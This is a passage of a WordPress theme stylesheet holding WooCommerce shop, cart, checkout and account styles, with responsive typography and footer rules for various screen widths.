  .woocommerce .woocommerce-message,
  .woocommerce-page .woocommerce-message,
  .woocommerce .woocommerce-error,
  .woocommerce-page .woocommerce-error {
    padding: 25px 30px;
  }
  .woocommerce .woocommerce-message .wc-forward,
  .woocommerce-page .woocommerce-message .wc-forward,
  .woocommerce .woocommerce-error .wc-forward,
  .woocommerce-page .woocommerce-error .wc-forward {
    color: #fff;
  }
}
@media only screen and (min-width: 40.063em) {
  .woocommerce .woocommerce-message,
  .woocommerce-page .woocommerce-message,
  .woocommerce .woocommerce-error,
  .woocommerce-page .woocommerce-error {
    padding: 25px 30px 25px 70px;
  }
  .woocommerce form .form-row-first,
  .woocommerce-page form .form-row-first,
  .woocommerce form .form-row-last,
  .woocommerce-page form .form-row-last {
    width: 48%;
  }
  .woocommerce-error:before,
  .woocommerce-message:before {
    content: "";
    height: 40px;
    width: 40px;
    display: block;
    position: absolute;
    top: 20px;
    left: 20px;
    padding-top: 1em;
  }
  .woocommerce-message:before {
    background: url("../images/done_icon.svg") no-repeat;
  }
  .woocommerce-error:before {
    background: url("../images/error_icon.svg") no-repeat;
  }
  .woocommerce .cart-subtotal td {
    width: 150px;
  }
  #order_review_heading {
    margin-bottom: 26px;
  }
  #order_review .shop_table thead th {
    border-top: 2px solid #000;
  }
  .woocommerce-message .wc-forward {
    float: right;
    color: #fff;
  }
  .woocommerce-message .wc-forward:after {
    content: ' →';
  }
  .comment-form-rating label {
    margin-bottom: 13px;
    display: block;
  }
  .comment-form-rating .stars {
    height: 30px;
    margin-bottom: 28px;
  }
  .comment-form-rating span:after {
    content: '';
    clear: both;
  }
  .woocommerce #review_form .comment-reply-title,
  .woocommerce-page #review_form .comment-reply-title {
    text-transform: none;
    margin-bottom: 12px;
  }
  .woocommerce .commentlist .star-rating:before,
  .woocommerce-page .commentlist .star-rating:before,
  .woocommerce .commentlist .star-rating span:before,
  .woocommerce-page .commentlist .star-rating span:before {
    font-size: 12px;
    line-height: 12px;
  }
  .woocommerce .star-1,
  .woocommerce-page .star-1,
  .woocommerce .star-2,
  .woocommerce-page .star-2,
  .woocommerce .star-3,
  .woocommerce-page .star-3,
  .woocommerce .star-4,
  .woocommerce-page .star-4,
  .woocommerce .star-5,
  .woocommerce-page .star-5 {
    width: 100px;
    height: 14px;
    float: left;
    overflow: hidden;
    margin-right: 20px;
  }
  .woocommerce .star-1:before,
  .woocommerce-page .star-1:before,
  .woocommerce .star-2:before,
  .woocommerce-page .star-2:before,
  .woocommerce .star-3:before,
  .woocommerce-page .star-3:before,
  .woocommerce .star-4:before,
  .woocommerce-page .star-4:before,
  .woocommerce .star-5:before,
  .woocommerce-page .star-5:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    content: "\f005\f005\f005\f005\f005";
    color: #ccc;
    font-size: 14px;
    line-height: 14px;
    display: block;
  }
  .woocommerce .star-1:hover:before,
  .woocommerce-page .star-1:hover:before,
  .woocommerce .star-2:hover:before,
  .woocommerce-page .star-2:hover:before,
  .woocommerce .star-3:hover:before,
  .woocommerce-page .star-3:hover:before,
  .woocommerce .star-4:hover:before,
  .woocommerce-page .star-4:hover:before,
  .woocommerce .star-5:hover:before,
  .woocommerce-page .star-5:hover:before {
    color: #ff7200;
  }
  .woocommerce .star-1.active:before,
  .woocommerce-page .star-1.active:before,
  .woocommerce .star-2.active:before,
  .woocommerce-page .star-2.active:before,
  .woocommerce .star-3.active:before,
  .woocommerce-page .star-3.active:before,
  .woocommerce .star-4.active:before,
  .woocommerce-page .star-4.active:before,
  .woocommerce .star-5.active:before,
  .woocommerce-page .star-5.active:before {
    color: #ff7200;
  }
  .woocommerce .star-1,
  .woocommerce-page .star-1 {
    width: 14px;
  }
  .woocommerce .star-1:before,
  .woocommerce-page .star-1:before {
    content: "\f005";
  }
  .woocommerce .star-2,
  .woocommerce-page .star-2 {
    width: 28px;
  }
  .woocommerce .star-2:before,
  .woocommerce-page .star-2:before {
    content: "\f005\f005";
  }
  .woocommerce .star-3,
  .woocommerce-page .star-3 {
    width: 42px;
  }
  .woocommerce .star-3:before,
  .woocommerce-page .star-3:before {
    content: "\f005\f005\f005";
  }
  .woocommerce .star-4,
  .woocommerce-page .star-4 {
    width: 56px;
  }
  .woocommerce .star-4:before,
  .woocommerce-page .star-4:before {
    content: "\f005\f005\f005\f005";
  }
}
.woocommerce-breadcrumb span.delimiter {
  margin: 0 7px;
}
.woocommerce.single-product .price .amount {
  font-weight: bold;
}
.woocommerce.single-product .price .amount:first-child {
  margin-left: 0 !important;
}
.woocommerce.single-product .woocommerce-product-rating {
  margin-bottom: 12px;
}
.coupons {
  margin-top: 30px;
  margin-bottom: 30px;
}
.coupons label {
  display: none;
}
.coupons .coupon {
  float: left;
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none;
  display: inline-block;
}
.coupons .coupon #coupon_code {
  margin-right: 10px;
}
.coupons.actions {
  text-align: right;
}
.coupons.actions input {
  display: inline-block;
  width: auto;
  margin: 0;
}
#order_review {
  padding: 20px;
  border: 10px solid #f5f5f5;
}
.woocommerce-cart .cart-subtotal th,
.woocommerce-checkout .cart-subtotal th {
  width: 45%;
}
.woocommerce-checkout .order-total .amount {
  font-size: 25px;
}
.woocommerce-checkout .place-order .button.alt {
  width: 100%;
}
.woocommerce-checkout .form-row.place-order {
  text-align: center;
  margin-top: 20px;
}
.woocommerce-checkout .form-row.place-order input {
  width: 80%;
}
.woocommerce .login {
  padding-bottom: 20px;
}
.woocommerce .login .rememberme {
  margin-top: 15px;
}
.woocommerce .login .form-row {
  margin: 14px 0 6px;
}
.woocommerce .login #rememberme {
  margin-top: 0;
}
.woocommerce .wpb_tabs_nav_product.align-center {
  text-align: center;
}
.woocommerce .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab.full-width {
  padding-top: 1px !important;
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.woocommerce .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper #tab-reviews_tab {
  padding-top: 45px;
}
.woocommerce .related.margin_top_10,
.woocommerce .upsells.margin_top_10,
.woocommerce .cross-sells.margin_top_10 {
  margin-top: 10px;
}
.woocommerce .related.margin_top_60,
.woocommerce .upsells.margin_top_60,
.woocommerce .cross-sells.margin_top_60 {
  margin-top: 60px;
}
.woocommerce .related h3,
.woocommerce .upsells h3,
.woocommerce .cross-sells h3 {
  margin-top: 0;
  margin-bottom: 60px !important;
  line-height: 100%;
}
.woocommerce .wpb_tabs.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.woocommerce .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  padding-bottom: 0;
}
.woocommerce .cross-sells ul.products {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.country_select.select2-container,
.state_select.select2-container {
  display: block;
  border-style: solid;
  border-width: 1px;
  border-color: #c6c6c8;
  background: none repeat scroll 0 0 #fff;
  width: 100% !important;
  height: auto;
}
.country_select.select2-container .select2-choice > .select2-chosen,
.state_select.select2-container .select2-choice>.select2-chosen {
  font-weight: bold;
  color: #444;
  padding: 16px 10px;
}
.country_select.select2-container .select2-choice {
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}
.country_select.select2-container .select2-choice {
  background: none;
  border: none;
  filter: none;
  font-weight: 900;
  padding: 0;
  padding-right: 26px;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: auto;
  line-height: 1;
}
.woocommerce-checkout .select2-drop-active {
  border: 1px solid #c6c6c8 !important;
  border-top: none;
}
.woocommerce-checkout .select2-results {
  background: #fff;
}
.woocommerce-checkout .select2-search {
  margin-top: 4px;
}
.woocommerce-account .woocommerce .addresses {
  margin-top: 20px;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .edit-account legend {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 18px;
}
.woocommerce-account .woocommerce .lost_reset_password {
  text-align: center;
  max-width: 570px;
  margin: 0 auto;
}
.woocommerce-account .woocommerce .lost_reset_password h1 {
  font-size: 40px;
  font-weight: bold;
  text-transform: none;
  line-height: 100%;
  margin-bottom: 8px;
}
.woocommerce-account .woocommerce .lost_reset_password #user_login {
  text-align: center;
}
.woocommerce-account .woocommerce .lost_reset_password .form-row {
  width: 100% !important;
  text-align: center;
  margin: 0 auto;
  padding: 10px 0;
  float: none !important;
}
.woocommerce-account .woocommerce .lost_reset_password .form-row-first {
  padding-top: 35px;
}
.woocommerce-account .woocommerce .lost_reset_password .button {
  padding-right: 60px !important;
  padding-left: 60px !important;
}
.woocommerce-account .woocommerce .lost_reset_password p {
  font-weight: bold;
  font-size: 16px;
}
.woocommerce-account .woocommerce .lost_password_icon {
  height: 100px;
  margin-top: 70px;
  margin-bottom: 35px;
}
.woocommerce-cart .empty_bag_message {
  margin-top: 20px;
}
.woocommerce-account .woocommerce h2,
.woocommerce-cart .woocommerce h2,
.woocommerce-checkout .woocommerce h2 {
  margin-bottom: 10px;
}
.woocommerce .products .shop-item.medium {
  height: 536px;
  display: inline-block;
}
.woocommerce .products .shop-item {
  position: relative;
  text-align: center;
  overflow: hidden;
  border: 18px solid transparent;
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 0;
}
.woocommerce .products .shop-item:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: transparent;
  border: 0 solid #fff;
  z-index: 1;
  -webkit-transition: all 0.1s ease-out;
  -moz-transition: all 0.1s ease-out;
  -o-transition: all 0.1s ease-out;
  -ms-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
.woocommerce .products .shop-item:hover:before {
  background-color: rgba(255,255,255,0.3);
}
.woocommerce .products .shop-item.featured {
  height: 740px;
  display: inline-block;
}
.woocommerce .products .shop-item.new-product.featured {
  height: 630px;
  display: inline-block;
}
.woocommerce .products .shop-item.medium {
  height: 536px;
  display: inline-block;
}
.woocommerce .products .shop-item.small {
  height: 310px;
  display: inline-block;
}
.woocommerce .products .product-link {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 3;
}
.woocommerce .products .shop-item .product-info {
  position: absolute;
  top: 14px;
  right: 16px;
  text-align: left;
  font-size: 16px;
  z-index: 2;
}
.woocommerce .products .price {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 20px;
  font-style: normal;
  display: block;
}
.woocommerce .products .price ins {
  text-decoration: none;
}
.woocommerce .products .price del {
  font-size: 14px;
  color: rgba(84,84,84,0.55);
}
.woocommerce .products .price span.old-price-single {
  position: static;
  text-decoration: line-through;
  font-size: 16px;
  font-weight: 500;
  display: inline-block;
  vertical-align: top;
  margin-top: 8px;
  margin-left: 12px;
}
.woocommerce .products .old-price {
  display: block;
  text-decoration: line-through;
  font-size: 16px;
  font-weight: 500;
  position: relative;
  left: 33px;
  top: -10px;
}
.woocommerce .products .old-price.us {
  position: static;
  display: inline-block;
  vertical-align: top;
  margin-top: 8px;
  margin-left: 12px;
}
.woocommerce .products .shop-item img {
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  -ms-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
  max-width: none;
  height: 100%;
  position: absolute;
  width: auto;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.woocommerce .products .shop-item.new-product img {
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  -ms-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
  height: 82%;
  position: absolute;
  width: auto;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.woocommerce .products .woocommerce .shop-item img {
  max-width: 1000%;
}
.woocommerce .products .shop-item.no-img:hover:before {
  background-color: transparent;
}
.woocommerce .products .shop-item.no-img .product-info {
  left: 52px;
  right: 52px;
  max-width: 100%;
  top: 50%;
  line-height: 1.2;
  letter-spacing: 0px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.woocommerce .products .shop-item.no-img .product-info .price {
  margin-bottom: 0;
  font-weight: 700;
}
.woocommerce .products .shop-item.no-img .product-info p {
  font-size: 24px;
}
.woocommerce .products .shop-item img.normal-height {
  height: auto;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.woocommerce .products .shop-item:hover img {
  opacity: 0.35;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";
  filter: alpha(opacity=35);
}
.woocommerce .products .shop-item.new-product:hover img {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.woocommerce .products .shop-item.new-product:hover img ~ div.product-title-new-products h4 {
  text-decoration: underline;
}
.woocommerce .products .shop-item .btn {
  padding: 0.57em 2.2em;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -61px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  z-index: 3;
  -webkit-transition: 0.1s ease-out;
  -moz-transition: 0.1s ease-out;
  -o-transition: 0.1s ease-out;
  -ms-transition: 0.1s ease-out;
  transition: 0.1s ease-out;
}
.woocommerce .products .shop-item:hover .btn {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  .products-style-2 .shop-item {
    height: 536px !important;
  }
}
@media only screen and (max-width: 992px) and (min-width: 768px) {
  .products-style-2 .shop-item {
    height: 480px !important;
  }
}
@media only screen and (max-width: 768px) and (min-width: 480px) {
  .products-style-2 .shop-item {
    height: 400px !important;
  }
}
@media only screen and (max-width: 480px) {
  .products-style-2 .shop-item {
    height: 380px !important;
  }
}
#woo_reviews #comments {
  margin-top: 0;
}
#woo_reviews .woocommerce-noreviews {
  color: #999;
  margin-top: 20px;
  margin-bottom: 0;
}
#woo_reviews .woo-review-separator {
  border-top: 1px solid #ccc;
  margin-top: 55px;
}
#woo_reviews .comment-list {
  margin-top: 50px;
}
.products .product-category {
  position: relative;
  margin-bottom: 30px !important;
}
.products .product-category .img {
  background-repeat: no-repeat;
  background-position: center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
}
.products .product-category a {
  position: relative;
  display: block;
  overflow: hidden;
  line-height: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.products .product-category a img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: -o-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  transition: transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  line-height: 1;
  width: 100%;
}
.products .product-category a:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.products .product-category a:hover .figcaption:before {
  opacity: 0.2;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
  filter: alpha(opacity=20);
}
.products .product-category .figcaption {
  top: 0;
  bottom: 0;
  position: absolute;
  width: 100%;
  line-height: 110%;
  text-align: center;
}
.products .product-category .figcaption:before {
  content: '';
  background: #000;
  -webkit-transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  position: absolute;
  display: block;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.products .product-category .figcaption h3 {
  color: #fff;
  font-size: 28px;
}
.products .product-category .figcaption .count {
  background: #fff;
  font-weight: bold;
  font-size: 12px;
  padding: 2px 6px;
  color: #000;
}
.products .product-category .figcaption .col-table {
  width: 100%;
  height: 100%;
  position: relative;
}
.woocommerce .description-container {
  padding-left: 0;
  padding-right: 0;
}
.woocommerce .description-container .padding_right_30 {
  padding-right: 30px;
}
.woocommerce .wc_single_product_navigation {
  height: 80px;
}
.woocommerce .products .product .product_button {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
  transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
}
.woocommerce .products .product .top-product-section:hover .product_button {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.woocommerce .products,
.woocommerce #shipping_method {
  margin-left: 0;
  margin-bottom: 0;
}
.woocommerce .products li,
.woocommerce #shipping_method li {
  list-style: none;
}
.update_cart_holder {
  float: right;
}
@media screen and (max-width: 40.063em) {
  table.shop_table.cart {
    border-left: none !important;
    border-right: none !important;
  }
  table.shop_table.cart thead {
    display: none;
  }
  table.shop_table.cart .cart_item {
    position: relative;
  }
  table.shop_table.cart .cart_item:after {
    content: '';
    display: block;
    border-bottom: 1px dotted #ccc;
    clear: both;
  }
  table.shop_table.cart .cart_item:last-child:after {
    display: none;
  }
  table.shop_table.cart .quantity {
    margin: 0;
  }
  table.shop_table.cart tr,
  table.shop_table.cart td {
    display: block;
    float: left;
    width: 100% !important;
    border: none !important;
    text-align: left;
  }
  table.shop_table.cart td {
    padding-left: 0px !important;
  }
  table.shop_table.cart .product-thumbnail {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
    padding-right: 0px !important;
  }
  table.shop_table.cart .product-name,
  table.shop_table.cart .product-price {
    padding-top: 0px !important;
    padding-bottom: 15px !important;
  }
  table.shop_table.cart .product-quantity {
    padding-top: 0px !important;
    padding-bottom: 25px !important;
  }
  table.shop_table.cart .product-subtotal {
    padding-top: 0px !important;
    padding-bottom: 20px !important;
  }
  table.shop_table.cart .product-remove {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 20px !important;
    height: 20px;
    margin: 0 !important;
    padding: 0 !important;
  }
  .woocommerce-cart .coupons input {
    padding-left: 0px;
    padding-right: 0px;
    text-align: center;
  }
  .woocommerce-cart .coupons .coupon #coupon_code {
    float: left;
    margin-right: 0;
  }
  .woocommerce-cart .actions .coupon,
  .woocommerce-cart .update_cart_holder {
    width: 100%;
    float: none;
  }
  .woocommerce-cart .actions .coupon input {
    width: 48%;
    min-width: 48%;
    max-width: 48%;
  }
  .woocommerce-cart .update_cart_holder input {
    width: 100%;
  }
  .woocommerce form .form-row-first,
  .woocommerce-page form .form-row-first,
  .woocommerce form .form-row-last,
  .woocommerce-page form .form-row-last {
    width: 100%;
  }
}
@media screen and (max-width: 992px) {
  .woocommerce-cart .cart-collaterals {
    margin-top: 50px;
  }
  .woocommerce-checkout #order_review {
    margin-top: 50px;
  }
  .woocommerce-account .woocommerce-MyAccount-content {
    margin-top: 50px;
  }
}
.woocommerce-account .page-content {
  margin-bottom: 50px;
}
@media only screen and (min-width: 768px) {
  .woo-sidebar {
    padding-right: 45px;
  }
  .woo-sidebar-right {
    padding-left: 45px;
    padding-right: 0;
  }
}
@media only screen and (max-width: 768px) {
  .woo-sidebar-right {
    padding-left: 15px;
    padding-right: 15px;
  }
  .coupons.actions {
    margin-bottom: 15px;
  }
  .woocommerce .cart_totals table .cart-subtotal td,
  .woocommerce .cart_totals table .order-total td {
    text-align: right;
  }
  .woocommerce-account .woocommerce .lost_password_icon {
    height: 70px;
    margin-top: 20px;
  }
  .woocommerce-account .woocommerce .lost_password_icon img {
    width: 70px;
  }
  .woocommerce-account .woocommerce .lost_reset_password h1 {
    font-size: 24px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 992px) {
  .cart-collaterals .cart_totals.calculated_shipping h5 {
    margin-top: 40px;
  }
}
@media only screen and (max-width: 992px) {
  .woocommerce-cart .row_section > .wpb_row > .row-container,
  .woocommerce-checkout .row_section > .wpb_row > .row-container {
    padding: 30px !important;
  }
  .woocommerce-thankyou-order-details li {
    padding: 0;
    margin-bottom: 15px;
  }
  .woocommerce-thankyou-order-details li:last-child {
    margin-bottom: 0;
  }
}
.woocommerce-cart .footer_spacer,
.woocommerce-checkout .footer_spacer {
  height: 60px !important;
}
.woocommerce-order-pay #order_review {
  padding: 0px;
  border: none;
}
.woocommerce-order-pay #order_review .product-subtotal {
  text-align: right;
}
/*--------------------------------------------------------------
* 10.0 Responsive
==============================================================*/
.mobile-true .fancy-header .background-container {
  background-attachment: scroll !important;
}
.mobile-true .fancy-header > video {
  display: none;
}
@media screen and (max-width: 1200px) {
  .responsive-h1,
  .wpb_column.responsive-h1i .dropcap,
  .wpb_column.responsive-h1i .wpb_wrapper:before {
    font-size: 75px !important;
  }
}
@media screen and (max-width: 991px) {
  .responsive-h1,
  .wpb_column.responsive-h1i .dropcap,
  .wpb_column.responsive-h1i .wpb_wrapper:before {
    font-size: 70px !important;
  }
}
@media screen and (max-width: 767px) {
  .responsive-h1,
  .wpb_column.responsive-h1i .dropcap,
  .wpb_column.responsive-h1i .wpb_wrapper:before {
    font-size: 55px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h2,
  .wpb_column.responsive-h2i .dropcap,
  .wpb_column.responsive-h2i .wpb_wrapper:before {
    font-size: 65px !important;
  }
}
@media screen and (max-width: 991px) {
  .responsive-h2,
  .wpb_column.responsive-h2i .dropcap,
  .wpb_column.responsive-h2i .wpb_wrapper:before {
    font-size: 60px !important;
  }
}
@media screen and (max-width: 767px) {
  .responsive-h2,
  .wpb_column.responsive-h2i .dropcap,
  .wpb_column.responsive-h2i .wpb_wrapper:before {
    font-size: 50px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h3,
  .wpb_column.responsive-h3i .dropcap,
  .wpb_column.responsive-h3i .wpb_wrapper:before {
    font-size: 65px !important;
  }
}
@media screen and (max-width: 991px) {
  .responsive-h3,
  .wpb_column.responsive-h3i .dropcap,
  .wpb_column.responsive-h3i .wpb_wrapper:before {
    font-size: 65px !important;
  }
}
@media screen and (max-width: 767px) {
  .responsive-h3,
  .wpb_column.responsive-h3i .dropcap,
  .wpb_column.responsive-h3i .wpb_wrapper:before {
    font-size: 40px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h4,
  .wpb_column.responsive-h4i .dropcap,
  .wpb_column.responsive-h4i .wpb_wrapper:before {
    font-size: 50px !important;
  }
}
@media screen and (max-width: 991px) {
  .responsive-h4,
  .wpb_column.responsive-h4i .dropcap,
  .wpb_column.responsive-h4i .wpb_wrapper:before {
    font-size: 45px !important;
  }
}
@media screen and (max-width: 767px) {
  .responsive-h4,
  .wpb_column.responsive-h4i .dropcap,
  .wpb_column.responsive-h4i .wpb_wrapper:before {
    font-size: 40px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h5,
  .wpb_column.responsive-h5i .dropcap,
  .wpb_column.responsive-h5i .wpb_wrapper:before {
    font-size: 35px !important;
  }
}
@media screen and (max-width: 767px) {
  .responsive-h5,
  .wpb_column.responsive-h5i .dropcap,
  .wpb_column.responsive-h5i .wpb_wrapper:before {
    font-size: 30px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h1,
  .responsive-h2,
  .responsive-h3,
  .responsive-h4,
  .responsive-h5 {
    line-height: 120% !important;
  }
}
@media screen and (max-width: 1200px) {
  .wpb_text_column .dropcap {
    font-size: 70px !important;
    line-height: 100% !important;
  }
}
@media screen and (max-width: 992px) {
  .wpb_text_column .dropcap {
    font-size: 56px !important;
    line-height: 100% !important;
  }
}
@media screen and (max-width: 768px) {
  .wpb_text_column .dropcap {
    font-size: 42px !important;
    line-height: 100% !important;
  }
}
@media screen and (max-width: 569px) {
  .wpb_text_column .dropcap {
    font-size: 35px !important;
    line-height: 100% !important;
  }
}
@media screen and (max-width: 1200px) {
  .wpb_text_column .wpb_wrapper:before {
    font-size: 100px !important;
    top: -8px !important;
    left: -30px !important;
  }
}
@media screen and (max-width: 992px) {
  .wpb_text_column .wpb_wrapper:before {
    font-size: 80px !important;
    top: -8px !important;
    left: -30px !important;
  }
}
@media screen and (max-width: 768px) {
  .wpb_text_column .wpb_wrapper:before {
    font-size: 60px !important;
    top: -6px !important;
    left: -20px !important;
  }
}
@media screen and (max-width: 569px) {
  .wpb_text_column .wpb_wrapper:before {
    font-size: 50px !important;
    top: -4px !important;
    left: -15px !important;
  }
}
@media screen and (min-width: 992px) {
  .container-fluid.site-footer-area {
    padding-left: 60px;
    padding-right: 60px;
  }
  .container-fluid .copyright {
    padding-left: 60px;
    padding-right: 60px;
  }
}
@media screen and (max-width: 992px) {
  .container-fluid.site-footer-area {
    padding-left: 30px;
    padding-right: 30px;
  }
  .container-fluid .copyright {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (min-width: 992px) and (max-width: 1200px) {
  .vc_row > .row-container > .row-inner > .wpb_column.vc_column_indent_md > .vc_column-inner,
  .vc_row.vc_inner > .wpb_column.vc_column_indent_md > .vc_column-inner {
    padding-bottom: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 991px) {
  .vc_row > .row-container > .row-inner > .wpb_column.vc_column_indent_sm > .vc_column-inner,
  .vc_row.vc_inner > .wpb_column.vc_column_indent_sm > .vc_column-inner {
    padding-bottom: 30px;
  }
}
@media screen and (max-width: 767px) {
  .vc_row > .row-container > .row-inner > .wpb_column.vc_column_indent_xs > .vc_column-inner,
  .vc_row.vc_inner > .wpb_column.vc_column_indent_xs > .vc_column-inner {
    padding-bottom: 30px;
  }
}
@media screen and (max-width: 767px) {
  .site-footer[data-phone-columns="2"] .row .col:nth-child(1),
  .site-footer[data-phone-columns="2"] .row .col:nth-child(2) {
    margin-top: 0 !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 992px) {
  .site-footer[data-pad-columns="2"] .row .col:nth-child(1),
  .site-footer[data-pad-columns="2"] .row .col:nth-child(2) {
    margin-top: 0 !important;
  }
  .site-footer[data-pad-columns="3"] .row .col:nth-child(1),
  .site-footer[data-pad-columns="3"] .row .col:nth-child(2),
  .site-footer[data-pad-columns="3"] .row .col:nth-child(3) {
    margin-top: 0 !important;
  }
  .site-footer[data-pad-columns="4"] .row .col:nth-child(1),
  .site-footer[data-pad-columns="4"] .row .col:nth-child(2),
  .site-footer[data-pad-columns="4"] .row .col:nth-child(3),
  .site-footer[data-pad-columns="4"] .row .col:nth-child(4) {
    margin-top: 0 !important;
  }
}
@media screen and (max-width: 992px) {
  .wpb_text_column.dropcap_hidden_xs > .wpb_wrapper:before {
    display: none !important;
  }
  .scroll-top-main {
    display: none !important;
  }
  .rdy_instagram .owl-nav {
    display: none !important;
  }
  #bottom-bar .copyright {
    height: auto !important;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #bottom-bar .footer-logo-a {
    display: block;
    margin-bottom: 6px;
  }
  .rdy_share:not(.rdy_share-simple) .rdy_share-item {
    margin: 0 !important;
  }
  .rdy_share.rdy_share-simple .rdy_share-item {
    margin: 0 5px !important;
  }
  .rdy_share.social-align-left .rdy_share-item:first-child {
    margin-left: 0 !important;
  }
  .footer-wrapper .f-column {
    margin-top: 40px;
  }
  .footer-wrapper .f-column:first-child {
    margin-top: 0;
  }
  .footer-wrapper .f-column .widget {
    margin-bottom: 40px;
  }
  .footer-wrapper .f-column .widget:last-child {
    margin-bottom: 0;
  }
  .footer-wrapper .f-column .widget p {
    margin-bottom: 10px;
  }
  .woocommerce .page-title-margin-bottom {
    height: 20px !important;
  }
  .woocommerce.single-product .entry-title {
    line-height: 120% !important;
    margin-bottom: 0 !important;
  }
  .woocommerce.single-product .product .offers .price {
    margin-top: 0 !important;
  }
  .list_categories li {
    margin-bottom: 8px;
  }
  .list_categories li a {
    margin: 0 6px 5px;
  }
}
@media screen and (max-width: 767px) {
  .wpb_row {
    margin-bottom: 0;
  }
  .rdy-clients-shortcode {
    margin: 0 !important;
  }
  .vc_row .wpb_column {
    margin-right: 0 !important;
    margin-left: 0;
  }
  .rdy-post-nav .col-table {
    width: 100px;
    text-align: center;
  }
  .rdy-post-nav .rdy-post-next {
    border-left: 1px solid #d6d6d6;
  }
  .rdy-post-nav .rdy-post-next .col-table {
    margin-right: 0;
    margin-left: auto;
  }
  .rdy-post-nav .rdy-post-prev {
    border-right: 1px solid #d6d6d6;
  }
  .rdy-post-nav .rdy-post-prev .col-table {
    margin-right: auto;
